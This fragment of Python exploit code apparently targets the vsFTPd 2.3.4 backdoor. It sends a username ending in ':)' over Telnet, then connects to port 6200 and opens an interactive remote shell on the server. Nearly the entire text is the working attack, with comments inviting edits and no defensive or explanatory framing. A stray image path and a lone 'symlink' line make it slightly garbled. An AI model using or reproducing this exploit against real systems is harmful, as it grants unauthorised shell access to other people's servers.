 user="USER nergal:)"
password="PASS pass"
symlink
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()